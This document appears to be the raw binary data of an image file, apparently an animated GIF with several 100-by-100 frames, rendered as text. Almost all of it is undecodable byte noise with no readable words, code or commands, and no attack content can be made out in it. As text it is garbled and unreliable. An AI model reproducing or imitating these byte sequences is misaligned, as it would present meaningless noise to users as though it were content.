���0��������Q@�� ��s��_�f�=A`ccP�8���@<q/��4�f��b쥫 ���R����c@����@h����en�an+Sh%y�,]��4���qe�8q�`F�3L����א� S"�ط%�D�u�A�g����p� 	�P�;|��6��c7��`*�f����09+��`
��ӣ7gb�����
�����x	�䰀�L=<��|%�E��'f�����٠��H��Շ�^g>!Kd��k�{���	���1�b��6Q�6G���8p����[E��UT9��up7 �J��b�� ����h�0����`	���p�6K���4�c���[�U�`gPЧ���P
�M]e�P�6�T�!�Dp�qpw��
(��*	*9�05:��6��dn�o�{1k���[	�@h�`
��^E�$��D��`C�Ӕ;��
� ˰	�����,�	�� ?�[8�s�`��+��'�z'ݭLcb
`� �̊��+ iGʦxFU��	6
⦂�b[�W�
���<=*�:	W��p*�w1"�kThze���0X� �����f;�C6d1i_�`T&���j�#3@������~4�b���G�sm`T1e��P&��0�ķBH�d�T*�3`s�s:T/��/	�
�t������8R}bm����2l�&_�-5g�dZPH � �ON{CP��R	Ry`
���=)����$�@���[ZW�l��5�JǚF�X=dAX#,c� 	��,� �L�t��
���{�4��lu�T��C�P�-7��ZRJ��w� � �u��`
Y v^�a���Q
ԯpmN�J�Mls��Df�,FJ%cnna2&� p��@�
�@�qk 	��A�PpR�{��xChn"�8P�fJ�����QU�Șp~C0�8��=���q�����c�G�;f`�q0"�έ�Tcf�@?��D��I'[!,�����N%a�ޛ�Z�8����c$����^S3��eI�?�x�nT%3�F@�ޯ����HA)Q�F �@
}`��H�����> "���#.�"��	�F%�h�ӳ@sଵ���&����2�}1A��3��jf��	H�8�H������(H�����M�G�AOUp�vu1�'�* ?s�i�j,P���3�s��L�	��8pH"RO�
���?�߽�lwЍ�[Xr�
75C��E`�E!(}c���aA�3C����
� (m�Ǵy6���2�k���A�Z���ɌǏJ�J�pNn���H#���N ��d�2�ߦv$b��"�x����CU:F��D�?#-�Q"�%L\B�פ`�(5��dҤ��"4R\h�0��)Nd𷢠R��b��g8���=���T,�#cV�
�\a��JL�:Db�&^a�TKs�?1V��dr#�
��f�pB�R1�6�Aѕ����/O�~�N�$���D�DB#�ٶ�h.2�[5����+�1![���
$�!N�p#4� ��pƌ� ��U�?�@!�㑃>LC��}���V��vϷ -}W�`�� ���;\a�����2�,��L�P��ʡ"����,ln�V�`#�*�!��vj���
��#��Z1
"�F�# ��
*j��6���3R��*�V`a�,�}`�$�X������h��Cӆ���d�
���˟1���)��"�~�����1rj���2@��bp�� 2B	'��P�!6j��<��	8Г""J�	�j2-��;+����"���3��"��l�*��<�9���M!�����
R�y���53"p�̡�|��p���P�.(����1�¢\��`աv���P�V�rD�eRh@�P(ʲx8c�d�`��B-�a�Zh�kM.��r�=+�Xѫ"���!v؅��;�z��x�nM�@~���*��"�����!N� (��(HA��ġg��8�n�`�����
$h��~��g��"�� [�ja8:QE�0�*AS��+�y͇�D��-��~HG�2� �^�vBO��z7�B�Bؙ��$H!�h���3��U�yߪ��;D !� � ,    d d  � y�{�o"7V���C+h �G1�D+V���q�̘*L�U1�F$w�|�[ɲeK�0cʜS�l�h�$B��@D|P�b�3&�cr�+X@��1KH*��PR	%0~+��u�R�Y���-�y6&�!3V� J��!A�
$b���B��30�D1�u�S���k��8}dY�=�nY0���Y)�O�
�v�>\1���(L���b�	�C�Ԧ��v�k�L-;��ʑV���s��3�-�-g�1K��������Ȕb�Lh��R��#C -뤅H
'2�H���#ttB�s���V0�A��4���
E�B
G��O)ܠ�^kf��D��V�$�@�B'\�~(��
(������R���O3	�6G4��CGP�B�a�y���LW�bDA�h���H���'� 	%��	S��������#M3�mvE2����0��C)��
�Y!bzH�1_���	$�p�d���c+�@�"��Y��Όc�f�l���!��-Q�R�EibF���*���_g� Ei��5�`E*���Ώy�Iz+�����ԂO��T�D��#E4tSgT1�?�B��R�����PÿD�1�н�?�|�&U�0��H��E���L4a�If�U�UH�"��BH�@�+��
��`���;�8�f�XѮ70A�\F��
S�����k#�f�?f�� e�ʝFp�
�><�9�p$���#�����)fx;�EȰd�O1$��!��T{���f��@���	)�}CH�e��!a�3nw�g�G�����VܷwHTq��j�Hch)�1D��?����ƶ��HQ���HE$:�=�?�(lV-�����Iq�?��t�J�Aļ$�4�c����c�㕺�TfXq�&��!Z*�8�O6���/����� /���(r�-!!����p+�a]1�P��H ��`b��D�
�;���A�i��k ��1�i$:�8�d�"�@�!!�k�ք#@1X��?��4�~x�O@�<�"k�R��;�a׸�;:�S���G�v�[b^�	I��Z�dc	�f�@$�H#Z���$&a�x�a��`�U�%�� �XCk04wX�Z �"0�WI��Ÿc�"X���A�F3�&�NJ��
T *�dH��l��!ɰ���5�R�|T򒡡�f��"@�d{we��A�HC�`�5��0M�h�1UI<y�BԱjC�M>��x��6��
\3����;D@Bƀ� A�R��S�#Tag��֧��PPs���Մ<�!���8�A'䃤���0$e����,�,L$$����P����ь!q����T��GI�)���&$3@�1�AT0̐P��!��1�̀��2 �$Q�̐30�
��2���|�:��_uR�|ޒH����7�`�5L kw�rє;v%�2@#T#V��P1l���G�J��bC*��N�S�!
�����aV�j���P��`u���Z-`;U�"��αt�G���k�o 
\A]���RJ1R@�N)�M�AAfX�*
ń�a1$ޑ��Z��ܝ�DR� #��F8Br[��v�j.3�za1Ab�E0��*�!KQ@�!���v����.`���HL�X��4S4R	D����Z ��1�b#�\}]�DF�B�@*R�S�Cši�v�����.2H޸�tK�p�	*����� Y�`�	-X$*7���~�P�!	H ����f�����Gb�D��y�"�JTh<���0��p�	��5T�U>D��z�$|q�m&94tLV��<(E�)��PDV4'hA�^��]�o�3���Y�5�!�����;�~�2;\�l L��	�@�C�X�'�ܒk�p8X!�V!I(���ŢG�����2��`DR�M��:��	?��<p�
G� 4�ϹThE�`AԎ��3��
����`a�f(��P$|Q�x�!�i��3�B�l���g���}0g�%�? ��W5�����j��H4k��M�M���C�����1�M|���Lϟ���$"T�\죐@��3(߻}���5�=�&6�0������p����eG*쀊�ѩ�� �Y�@�����fj�
D�?��+�|&m�,B��=��a��p�8�A��E/�Љu�,� G�U��D��K�~�r8�{��n=����h��XE(�Cܡ��}h�p�N(�� 88�o�X��mI�[�w@��VI�I��5��c�%t	��	`���x�Bu_w 	������<W � &U ͷ!fw+J!�sZ��%��x����x�Z�V��
�`x��j<B�V 4�Rs4��=�R&/-�%���0���Bg`*dc��PWS���~:���u��m<�-�p3�.�q>�'���^�AU@$R?K�SBV�X�8��a�|�q���� g x��#�f�@����&F���@�<y�&2p��L�(!�%�,�5u�3��~/H�
�o�W��0v_�p2�Z�s-�@9��@3�U���`#s�}�\M41W�Y��z��m G@
�S������#���pB'��8/0>�1G�U��Df����w6uX�x�7G0V��x���0v��_бp�?�q�(5>�:C`#<0�#�*!��D�\�.�3"O�BӦl�G@��� 
�`5����&$�� �y�7��IVG�SYAc@��Q1C�Y�EVy0�M���0������� ' hCM�-� '�+ E�!��!Q�I�U�a��C�v�1P�r�g~,�(����	�0y5 �m��%��� q p ��E�r-��Y�_I<R3A��%
��gՙ�pt{^t�� 	� ��k�`��a��V�"V$4��$�� T��B�B�8g�:T�.�8xz (���
��*��� U��	�;p�Y�gC0�E�ZZ��M�Qg`9��a��5q��p
�`;�Dk`g��
{�| �]�R��<pK#r��C��'�)��Sv@%�a�y?��pE$q�����0���s��m�>�d$SSq�	��g1��b�}�%U�1#WY�SQv�o@�������`
g@x��q�<��<M� ��Du�Pu��Ck@�b1��V�uYWY>ը_����PG����gw] ���P_�	�����ph�7�3Y�%q M	'F�pO��8/4��_��3��u���P
`�M�J�'U�x��# h� � �:q�/��!��3�0�0�\c�%Q �*�.v��Z��H� y�p��TJP�Ȥ�VC�����+X��y`q��0y� �:�[�B/$ϖ�S�Z4�͆`G~��Sb0������ ��I�:� ����%�y
��y`��1w`�t����j���r��x�zN����v�0����4S�4����K�`^�S�w��Wu{`$R<��t��#qVf�U��I�t��`���p`�sTWYV	���f�w�S�)��r���S�>Y�P cl x�`��B�@����:!��.�E��@b��(�@k@`���cP��_�u�[Z�Yy.�h�
�`:��0��!�4./�\���J���Yq 	�p
��y�����U�Q_�d;�a�K�Bz�	XR���t� ��K�@��%WB�	��?�E0�w��T��p��a�ʴ�3��0� �(40&�1�	�Р����F���w���g]���av
�x������{��������ay��p�s�Rb
����a
��+J�JL�%3��u���XR�3�*eU�q���t?��qP>O�a�0��!|
�0��!	[�D�JȻfA�w��	\�͹|����Ӂ��	� 	4�dg��0�I���@Z�a<�s�X3Z��z�p
Ei��mw�#��0�����'|8�.�UhW'��0�����'S��X���z�_	m��<��g��	��٠�pZ�P��	<�e�	�������xPÌ��%�J�u��
��s�w�6ˡx����0�p�	�P�w|.� ��
��̀r0��RJ�:^:"��D�����j:�f{yZ�1���Pju��H�;'����I����!VYl�����i
��d�����\�>>+��	*�1=��Mٰ�0ˠ�`bT �fر.�A1FP<Q�{�q��a�p�5�1�K��m�Pz�	���p�d�a��� ���PU��	ZPKd�U`|�D;ig�6q�
)F 
�mͰ�4q���S� ��41�ٟT�P
��� ����˰�MbSw� �PM�c���������_
�][ C�b���i�a;N�P�Wp!¨�
�� ������%��c 	������}}|٥�-`}���pZU�j����� 	��		��p�pSH\��h��ְ�0v1Wp� ԰α#�"����Yu�`
�]Q`�����x0!Ȑ 	@��=��c��S��g �{`��}
� �W6'0��0�41/~����	yP
�8�?z0���]Ϭ������ZY�p̐
�akm����� @,�"ع�ѷZ��F��3?[Z�|�g�~��u�:���'*P�#�����԰��v�Wb2T�2��.�d>'0!!���.@ �[��M������2�r�z���U��~s�56�br��p#�<2I0"�3�E4�c���޷�9���ݥ��Y�P<�������1V+�;�)@'�y	����]�A��AL 0A�5Y�+%�5JP��������.g@0Q��,c`pT��8��Yd�����y89���"1��	�;�^�J޳rE`g+�Jf��ƞ1��L0�� ��yP	�P	9�GpK�ȴ� �m����_J2
�}�DrM�4��1|�j����U�`�>5�Y�p
f�f9��˰Ӕ� zN����@O�J P �SI�r϶Y�%E`:$�!�� A�J�r�
�PD�.a`Y��`f!C�:8��N�$�L?(�T�KaB>�9����1"qF�K�>�� 4�<�lD�$M0�C r�K�p�1nDc��� �O��CQ����C�"D� a¤4x)��%U�0i�$��"V��x ��?�N�gq��!0�A2'�@C��D�/�4�E�
�Y$��4Z���@3�육a��S#J�!B��VE�p�ڤJ�(m!BI!�����Ym�;EѪ,.n����&I�U�H�5g�X*���<z6��s3�?&J�$�����@1"\�8�;cf�2z�L�S3*)�*��e��ǀo�%��p�#PB%m}L֙��X�H2Z��"��F� I���*�{`�_��F/�	T�ɟ+bjO2�(��ʊ'��Ο���":r��%�R	)うTX�?&#��꓀��J!G�Z�A7kh�N�cj+$"q̨׀���n�	�4l�+$�XA����� ��(�N�@�8�'�&H��:
�A���|h�*"���>iТ�|�
��-AT�I|`b*�+�%+����������]8�N|���2p3N`�N��lR��@d7�G���h樌�$�#$+���HC∟~$�>!����BZ+
+B��7rla��t8��6��2) a�Pݯ)?��#T�/W���d�b���%��hb���e*�,�E�&�����&Ԋ
�H����b 8�	F�`NN0��\x��8�}U�,�5#�A�Jˋ�81y���Rx`�2�R�Bb�Z���("#k� @A���ǁ�&��[f��;XH���a��0����pB.|Ї��2�<�U�ϟ	(�4: zM�����(��p-�,�Bg�!G�,(8�%@�l���AMp3�Vz�2�w��7�����"p��p���,U�`�\qV!p�	$�B
k�pZ�ȕH�{��^ ~�!�$p��]豅! �
�9Y��h���`�[)�����/�V �Q( ��	��ߠ�<(XA
bxT�`�4J�Ȟ@�!��kBs�~�	{�"d�sI��t�F��&Q��P� �S��^�� �Le ��
h�(��N�M(HA%��
c��W��~��h|���H|��O�wd�sb_�����w�:�x�3��E�w90&�C���@Sf�7��F$ϛ ŀ�1D�
L��;��w��� WЂ,a�6�T�g�i\�ه� !� � ,    d d  � i�[�E
A���b�C� Ax��?1U,�+bF���A���3�(S�\ɲ%�l���s����� ��>�E�e�D-V>����_f�9��߳~�a�ɕk�e���,B��������"�`bƊ��2����I�F��zgU�a�b�$���H� |�a��hlhe��O��Q�K�&U��AĔ�UW�֪���f���+CJ������o�L�X���X��Ey$��g�fk��R�3���Z!"ò�-��K1�&�Q�����)�3Jw^�]�^��s8�ds�v�q��w˄Ǖi���e(qpJH4�DEui��}��!Bg�&֠�J0��A�Ur�/Ό��l
�Ԏ3*6G3����tC
�m�\Q'!�!!ԑS�XqT�L$T���?H��	,��u� b9��L3�tH2�P'H������pU�%j��Q��8R�	�D �?% DB(�@D�֦4�)&�pC�GD���+ĵQE)�����UW���
$������BD@�Jv[qW�20%	2� �L��Y)'}Ed R_z��Q~iqƸC��[	$D����A���1	�O3Ɋ�I��z�4Q�j4�zU�!ݶ����
'�+�P@�
(�P
(�p��S�b���L�.�bBI�5�
/�BEqDE��SN4�VȐ	)���?����&�`�	,�P�/#'V�w��r������\VϡĄ�B�e���gF���0���p	M�����5P�D�T�U����X/jٞJE��BgeK�E7 ��+��A�J�A�JC]C��`BGX!�)�N�;��S,W��ACez���z��tfDמ^u=�$���b�7�P�lGa�<c�K���oW��A���)��y�WW4�����_G<��$�@A�x�@���1�he��R�;��=ډT"y�S-`��"�R�hP5��ff ��� P�t+�� ��@Eg80��3�!T#��1;����Iɳ3$�%Dp�tZp$�A~���f� u}��
��)D
L��A�u�C��D/��"��4�
d@��YBI�Y�+�*$�p"���@%��Hp�(XaeU����Cl��4�ю6&�Ґ����k4�Ͷ#p�	q�_���!!
@,$R�8�����D��8@��@�4�Q�YC��a�ZPG��q#�L�R#�@�[~����C�D`�l�P�ldGpd���}�.��P(���ڨ��=iYA��-��s=����4 �<��T��H��U��aUȮ옆>M6JȨS2BdBY���!jXCcZ�gfH��"a�ܙ���>5^�6�hfm�a�i�T, !H�d��/U���r�8��
h���D��ȀE���ĥ��`�h�V�����!؈fCl�g��=�I�E֠�o-%q��� d %.���+`!��B��#��SA)�*Z�ӸERe9��p�T�p�A�HJ���e�LP���;�
͠��rtWN�01�d6-���PD�L-��96	w�B
n;�GjA��C%�1��Z���E�RP�u#2*j�̵V#
��f0�^�a)�Y�w�p�"��� ���������a�@�p��!O��U&d`V��E`ڗ�����P�ȋ����F0V��vKAv6 ����Dx�8)4!��%P���bb�ABtZ���������H��	T�����J��������,��\u[���~�8TI���t���J'�q8�::q@b��ōp�Lk��&�@
|`� #���^P*D�
�;&[�0�*�E��
8�g���qH�'Bq=����*ֱ=���;�v�Jщ%��Y=9�F�c+@�"1�B��-�ab�o����Q@#"q
F�C�Ѓ�%a����&��z�ݒaKW��b˱�ʲ��!
 �k3ge3�BD��H|"���$"QkG������aG'�/����0K��8J�����̀�R�KV�d�CoDE����P�!��D$��F@"�P��]�`k\��-��BK���>� �"�(ܰ
����c�(<iw�D-|����5��qsF���D*B
�r����f�z�GQZ=�:�@���#����� ?r��i_3��
=�q�Gġ!q�<�}��&�\~�7P_	f�(�<G����?l�ֻ��aCt�W%�`^�˨*NqsG4b��D$Q�k���M�;��`�-E��\p�<v8+��V�(@@cX���$3|��8D(jq
H�Ò@�q`t�L����h�q��q��UW7� ����uz�C $h#E��$!q�� 	�"	���v� 	?ts�� ː� 2��`"5x���0��BBS(�<p~}�/QP>�5��"�D�vq�[�|����p|a�����u�	��07x��`��/=�2��OLH�+Sy��9��Df�3�fI+�
�@}�f�w����w 	ˠq��`�@�a-� GD1EP9��-Q@L��[X H<����D����	����q�s�`�0w��K�(���]A��1D��)p;D�i2�d�2�0:�LPI@]P�X��@Z��h
�y���w��T�'E@+�z��B_��#]V�Aʁ��6C@$�bm/�G�b�H0dz�	��	y�	�0�*�z���H�>��	�.: �EKjQ%���v�+E�u�M�����	�`kYUgg��P��y�e��xW�H�(�`+'0.@�4�|Q�1�@��dj�s�wLp
#���	��� 	�B\�H���1��f�'g ё9l�"�#2�P2F�rc��6����
�0���ƈ�4A� `�e�3E. $��2����-��9?Y0��?�cP=?�U��
�@��F��ZF����X��y�
��,ӂL M40�'�D�M`C����(	�pmpPxv��%	� ��(�Y0)7`G�P	�����qAL0d�2Q����"HyCu��v�Sbd�Xzɷ
������ �/ 9qPC�P	m��V`E %�����$s�dI|wJ �y�vPIf�
��©��@�0\� (A~�F"V	(�q�H�QtO��u؈j���eb_dc������baO�a���,�4�q5�ag(	�pm�aQFނo��AY�j!	���pM�$$����p�@8�%x\A�+�-���c|#�Q ��9.qAU��̡����mp]���hj��1���?��B*)!?�pw�
3Qg��2j�c�N��zmY@=z�����y��b1�� ���e�j���4>�'P�-+�
�pg�3�FmH��R�n`kA�'�1����	�W@�EU��`O��jxoԬ-!&hF�_����~��H��9h"����<s��
�ps��[/r6�h
yU����4q-�<`#$"��@T�Cmb�W�"V���������pp�PR!��J��Z6l(�-qP�Bf�蒇��%�v�	m'�v0.{p�We̡��Gy�مIAM`���@��� �p�_��
�P��w�
��O��d���_[_pA6I(f`gf�R����
���p=X���!޲	�`�Dm^�
�a��Y��b��S��z6F����z���b0B���Vp��f��-̰� ����7�Q@��'ҁ�/Vb����{-���p���4�:Y`6�i}a������z��렼��
���{`�-����ǒ�<3��p*f���������Xv�	��d�	� o�P	B�	� 	���`��jvY5k0Fk��7p����*����l�v��*s�Naj��m��	�	Q\%��7U|�ۅ�q���f�#cVW�0���0k���(_��� y��������v�L�	���������:f\O���0sp���vb�`
{��o�m�/��i��<�x�k@wO����q �����	C �Em�TFpf4l���0@�M$Rv�����7�0��wI�t��B��p
p�>c�ו��������I�p`�:��	�m�-k�mO� 2\v�q�`�b��Q��`�
 T�K�Gٰ�����
t`DC��Ib�A�{!Zp@6�`�a�Б]ERd�!�1\4Ȍe������������P���T`<����]ˠ�`7�k,a"�q�!sQ���
e�ҡH�d� ��P��ˀ	�	��/�e=�;�R(Efp� ����vm25�#�+�wJmTe�Y���	|�����	L���!A-E*a���`�� ���L�b���2@��	4c��W��-��� t��Ŀp+���/�g(%��e_�	���@�`Íw��,�-[��6J`^��Whw��Wy(J[ke�!�w���������������`�����al�YLpϵuf���C���M!sOr��i��k 	mp��|�z nG�
��
s���76�p/��9�0L��%�h�D�H�%։B��T�fG=����$� ?f`��Pgʦ�yP�DV��p � ��
���Nf92���bƇm�[�����UE��T+�C�pMF2	h�n�w6@�@(p���T`�O�6�W؉��g0G�����{���i�c��M0�I�-%>�5�������?�N��ʧ�
x�C@�.O�N�gh(q=)��U�Mp��il�2	.\�?�57� PB�sB�	YP%� '��qCG���A<P�L@|�.z��c0D�g5�dqH���萤C�R��Ƀ�H� 6�[	���`d��O1@Y��*�W����wcS6TzAdAF���t�>}��?#��S�lL���	�p�W�$A)��$��{z6kp��,q=D@> ����HE E�V�Ga�'�peA�sKipt�`(e��>��?�W4I�7b�	ĄDA~>����;��ze�H01�� 3�S4p�o�c��P	e�\�a������T��H6��K(�����AAo����Is�ӓV�31)A6�4 �/A!Uf�	�p1��q�e΅D�v<Pr���2y`g�,2��=�x� Q�&M�0�b�J�*Q�),�/�%��(C�4��A�"&�Ti��ߍ��@bWQf�"k��ёǌ7�T��hš2V��Q��'J�����T��I�(�0ab���I��SF�<+��A���U8t�H�HT�f��(�H"S�QY��?�V��Lт�bN��ǐ!.���	��)3� �b$T���B��3:��׹HM)f��8Co�gi��{�G"�6�����)^�8bD�����.r��T�@j)�4�(Tt �u�)R����mE�UͰ���@����H""�;̇�8#�(*'8���j�'���m�!x�D��&#T��"��"P��V��f���"�A� �@垙�89 hʭɯ���#Vx������ ��b=^h���h*�*� �H@�N aL�Z��#�v��F�b��*�hF&+S0������|�=r�a0�D:�1����8� �d���(`�H F+:��:�{T����>q8H<�	#~���8kA��Zh����L/����&�0 O���!Rp�`���)�
6h�-�4"�
ޓ�8j�T��g�'��P�Άt$�Z��@`�3�Bu��&��"(�&�ʈG�A�m���ǁ` ����X] "����X`��"�����"p�XP%�h �`��;A�p�#��z����⪡&�;	-�XDg�Qe�L��V�q�-�x0%(�`F�X�		N��H���	�q��v,6�	Z�R��F�
1�ء*&�\�SԹ����;	$� �5�(%S�!A\6S@!�a�g��K$}�0� �}�ee*��	RP�#�G��11��B��)�B(f��I�1#�=�)�Z�A~! �i��#"�]&�~ŉo����J�)�4��	K$���?�0<�q�3�+�a�y���PFDh�9�e6/X��Љ~���AA	�a����g !� � ,    d d  � e9��#4R� b��H��Wş+c 1�
-�� �E�S6�(S�\ɲ�A~Ӕ���r%�")Z�Ha� �f	�񠊊��hE"�E��bj\ͫXS�֬ټ�������E������&I,��"�	D�L�Ds�H_�NYK��V��>B$g�G�Hˁ�@���2ƊHxD�hW��#L|�U������,�"*f�+�0�=�R��OH�C*�,�`�Re���:�f����{�
�}�g��#�]&����#�?3(�:�ep�~��W���?�`Y1�nKuPy2аBv�t��c�?vՕRr����}�u��~+a#M0 f��*�F�t�<� �F�U��VT1aj4��E�e�/zh$u ��4��?)�@Cd/��Ce�,hWC���X�v�fX��?b�Aa/���?���0�d�ϑI���4˴C"���P�vC
�I� CV������?MT�����:��qħy��Ɇ�x"8�	"L���AV����ÝAV�iE�qFS�a�H���3����	̞��C4X��:�7��f�H�24����G�/0H�Td��aƤ�|d�?��#J��������?,A5պ�O6���-V�0�B�n�"[DQPDV�f�cT���b!�{��@�*�!
)�?&��BG BN~����:�qb�c�m��CljD^���U04��1!|Ħ�H(�`�$�R�5T�>8���?ҰCX(?TĄ3@��G�P���T����V�B�]�B	P�c�A,� �e��3<�������?.4��E&'`�&!Ea�E1	]S�%��3�@��L��O䄩3�3g�����Tq�	T+w3���5hf|H�����pA��+�E�@���cj����<Xg�0���C��{j��?�P�q!��Z�{���}I@' pXV$@LX`Br"A��e��@a�9)�ehY�CZ����Vv�J�","d�'@A @��@���F.R& F"�ڜq3���1<�Hb@# �<���P�.&� L�ORr"P@8��
d�L��L#,,`������b�ȉ0BA�0���9C)
�����	jX�g���. A"�0�3X0�p�<p�Ċ:��j�	P��<�8F�"��������t����@�$x�Z��2�q�f�C%���FUj+L
d��8�P�rAD��n��;f��s�af�v)��	2p�`�
w�0��8Pc�Ya��B���#9+r�$�dT c'� �s7'(|:f2(T�V@;�	M@�5g�9�����i�D���&���
kPN@�*�t{�$��� z崈��83���xF6���k���YA�n�����C\3eФn�(�!$<�e��8"D��*ʔ�8�1�!�C/�FV���ю4���7�(�b��Ŕ��Tj`���˔���@R0sMJXy���0���:�9�m��&a�(���k-�aaf��!�qV���BŔ 6 �(�#g8D>�p��ڃ&���j�B̂4hP�l�f�t��QW�R�'x�?�61��g�"�!���	IY��lAC�� �K��bP��"L�P����.-t)Ē�qHY&1D����~��i�,�0JZPO�4O�6�U"SOޢ�
q8�x�M�`!
C��;��l�$�;���^E"h��2l Z*��s�	�j/H�xDD�C�K�e�3�A��������L��Y�����!!!<p���@�(ؑZP���5��:Xlk�b�@�CN��3�Q*#fҐ6
3g%�Fb���<y��������-��8��j�e���Mu�96qIH����k�ak,7xc�`����QW�[��a���{:әAq��pl���A΍Ja����]��$��Dx����XAJ�R�P��]Ds8��0��X*�MHb�@����y�������r$�SJ4PF
-TK�i�.x�L�S�Bô��������x(zQ����-�@���Lh<4�����"H�%�� 	�0�1>�#]�eH��X�8�8o��p�
����@{@��*T��0$W'Y���ML�˰C��e���h|/z�g��ү��ѳr�#�Q���$NΘ��Xq�Ш!�$��;�1�M,��P��'�`c� r�kbV{%�P	R�%��F�M!g0!�<d�-H�U�F����4���^�B�P3���Z���X�5���e���>�=�q�"�d��1!E�g4@4�t�c�v�5��}h�#��w 	�P�0tf�x����~��x� � 9���ul�@6��W*a)��fC�9 #7a)��[�!sQSb�mf�� 	�P	�0t�7y�7�
w���lw� �p|WA-`E �C�E�2`�W&P�.��+spwpv	�G�����`
!x��w�5�a�[x�+) E4�?88�V@=i�:bڧ}t�`��v�	� ��p�Oh
������q����)qJ�EP=��- ����t�z9�cg�u�����ذ��	� ���8���ΰ�-��O� p �r�Aa��M:���sfHPj�t�
�0��@�p
��	���`�PM���������P�� ��*T+b?���a��HA�(b��� �����	�`�
7����GY����/��F�1@+@*Z�^ �#�g)M����\�Ё���Pq�`x�0��lG�(���\X���t+�S��p K�����&C�+�)Q)��g���	ˀiFy����P��db��� maHF� ��	�!G�1IAQM�o��2@g`�����kvhx���P��I��`� D0rL 	0�
�04�a�텚����:�|C`�����p�%	�����)d����h93�O�wq`
�0ZU����i)��p��(	���p� ���9���.���J��'���*� ��P�Y�O��0̐� _s4I
�>�p0F�(O
jg� �������9d�����fW�/A�Q�wЗ���0\�$��V @c�O�a)�c���P�p��gp5؀a�B
r���X�B)Z��bp�0�`ta����j�1��&b��BIO����W�tW��v�`���rZUW��2�dv@�� ��Nc��wK)�$���&�8�",w��P{$�Y������#de����P�SC�^5�$Q�����b��p�v��G���p��U�!aq0z�	�
������Z",����(�K���pK,�:�A���+���2sp�[�2@(��0�0��p��	z�	_r���W�E!�uVO2� �G�:I!�	�aw���`�!���Qcp�������^�
�Q*�Ђ�z0
1�V��u�`��&������5;�z`��5��NeB@��� ���3��Z�Y�q �X@���R	��L�j��	�����jBp�j�A8�4q��	T0!L m 	��og��!�?Y2`V#w�
�����M�	���`���6{z�(�.i�:q��� _Q�p��0�`�����
>���g	_���1�?����	5kO���Q8r��U	�	�p3W�GЅ����3Zp�pG 4���1Ah�gp
������
�P��
/i���4 Ծ��8�QPKa�@dJk|���vP	��`
w@J�	�(���������x�QP�y�CJ�#q�	���ǡ.1��P�`����� q��4�i�?7� ��`����	�m}ɾ�q�q@���k
�X ۛ�~�0�Pn��
��Lã����P
{`�� n�us���K}3G�J�vh
���J+~��IQ	�p��`
bФ��������xVv��4��W�mt|���1&	��
�	�@Ň��+쭐�	�`��T���MP)��m
d��P	QԹwVq&M@R���q��_z 	�@��z�-AJxh��za��I`���`��k�@*p�D�Q�g�JG��jk0q0Jq 	�P�U��P��ף&D7� >¾T���Ӱ_a�!:��W ��(��]S
5yP	���R��W��c� ��t�mM��� �� �7�ؐ�װL��y�֜Lp a�fP�~�&R<'�ЛAh���P���y@䆜�Ƅ���������7k���.b��x��
�����{������Ҿ�+v�x�	6�
�G��`
���G���AM����g�	��8y�ЛΧm��Э��͝�qVwh	��x����Wj&�)HG�؍�c�k�^f`�����(��Py��}����p&EF��c[������`�@�qK��;\��P�p�®"-i�Iܸf�1o�y�P�+����ͱ�/�vb@�k�� 	��V����"Dd L�h�9ҐP	H�~�0���7�0�=�`WqQ)����:X�(q�j��Mn����̍䕂�R�$	Y	bNߑ�	��
tP��
	������X�<�ܡ.tGi������jBd`❟B@�!Hݬ�:؇��
���@�z�Ĕ�Ru�� �0�Yq?�e.{0�wb�B���^�;)P��mpz}�Z-G컙�;DPpc�U�`	��5 3�r�Jy��3v�:�!��p��qA�r�#��D!��؝�"Tz�`�p�=���
�@�:tH ,u�	��*Yf@!"��mR]���2#Q!�K��x.�5�#L��q>��� pev���	p���7:����������c 	�p
Z ����-5�R)I�zI�}��3Гq��1�q1I�� I���� ���A4�b��r�U�	qp��|�|PG }񑛨c�ѪqH��q�-i���Q��	�F���K�E��@�g7�l^o9B��pVC�t�NԮ�;F��}�@"�m�gG3wO��U1�{< ͑��u
�=��>�
Y�R��CpRR�c��Q`�8KS*�PU�Niq>P7�?�_z�s���Gw���M����-��kp�bF0����fL�?%��ً��?���?���&@�L=� �t��U �c�?@�a�h�D1�A����/�?4�P�BK��-8��%(���7d�&5�4�RE�?+={�33ā���"���Q�L	��0*&�:�ؐ	$r��4Rğ8�R4R� �&��`Q���H�@!Xćt�!R	A%T�0a[e�P(�X��$�/`&%�C&3�\B����T>�E���0uŏns��9���_�!�K���e��fMߍ	>�w�W�kQ٫�!L"i�Q#j�U4���>4ҥ�3
�*D.�H1�ȑ#�"Q6�_��}t��!$@α���R`:�`�7�@��Z�iފ�4�.2"/�Ο(�@���ja�Պ�*D�Ԫi��LjlA�#P�$� ���/��þA��^��"x8�{�
�"��;k^�h�V�a����!��>��"&p+��dH�	|a�� �1�$� �6`p�:�($MaI��␉�0�������xPA��Za�`��"�Ϊ�5+�j��6?���.� Tx`(>'��=2�(i��3���Q���u@�
0�.�	T9� X����!�֢h3
Ye�i�����B8�O��(�p��[�#I�h���Vx��"�X�"'��k5�|���pxaq7p,R�hؖ $�"�(~R�
u����D�l���(08����A
 6�ɤ�<2��$��H,��!�\z�LJ��	�B��)$�0;ݵ� B�y�i�v��d�RP�
�d�Z���9���<��mH�"�ā�x����g� ����p:�'�UV�  :��~��t#�� 0�q	jQD��9HH�n�ZB�h��p�XK�p��G&�0J�.j�'�^��lحb���!G��c��k��s�EE�'��L�p2� !� � ,    d d  � g�K���	�V�@��C&Q����ɑL�Q����+��m"簤ɓ(S��'m��y*O�@�Ŋ"<
�q�ƍ������HLB)I�JH�bJ�����e���\AćNl� qğ�*CZ��D	ƊU��+��PZ��7�ּE�XѢȍ�7ܠ��H��)����𭿌��q5���%�Mk���
�3��x���4;L[��&Lb#������N�M�5�0�&�!�Ō#^_��8�$��E��ʙ����d.�:��]sV:��i��b� h���b0�T\܉�F`�B�أzR��Y3��uT�����FCI1aE)�v��`Fc0��2\;�l��&�4sN>���?��FB4����7�p_R7� E�QM�aFS���N3Z�@�C�D���̓=��6�4�N^y$5C>�t_A�!h�ng�#�D�ePQ����O0��~����Lt2g�oJ�Ϧy9��J�$L�p_FD��%�G���\U���e���(��BQ(�3�Dq�����<�T�(!,kN�����[�' ��^c��D/��P
*�@�'�P�?5�p�����4�T�U%��(kG��}�xV˨�A��U�r�$����P�H��̲9�/U�TQ���^�WE3̋E���U`�7��	�������G�qJr�93ͳRq��C���W8��FQ���1(Vh��
�@B	 �1B,�@l�V��,h� $M�;y�bE
"��H��!"T�l�'W��AD��C���6��V��8��*V�ب[��hU���c0���%*W
`�v�����U̜Q��@�3|k��
